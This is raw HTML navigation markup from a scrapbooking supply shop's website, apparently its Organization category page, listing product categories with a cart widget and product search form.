											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42796"><a href="https://www.scrapbookstation.com/product-category/clearance/" class="elementor-sub-item">Clearance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" aria-current="page" class="elementor-sub-item elementor-item-active">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42796"><a href="https://www.scrapbookstation.com/product-category/clearance/" class="elementor-sub-item" tabindex="-1">Clearance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has-sub"><a href="/boutique/" class=" current ">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/clearance/">Clearance</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
